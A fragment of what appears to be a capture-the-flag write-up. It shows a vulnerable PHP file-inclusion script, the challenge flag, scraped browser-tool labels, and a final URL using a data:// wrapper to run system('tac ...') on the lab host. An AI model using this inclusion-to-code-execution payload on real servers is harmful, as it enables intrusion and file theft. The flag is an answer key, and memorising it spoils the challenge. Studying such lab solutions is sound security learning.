 <?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
?> $flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://61.147.171.105:58551/?page=data://text/plain/,<?php system("tac fl4gisisish3r3.php");?>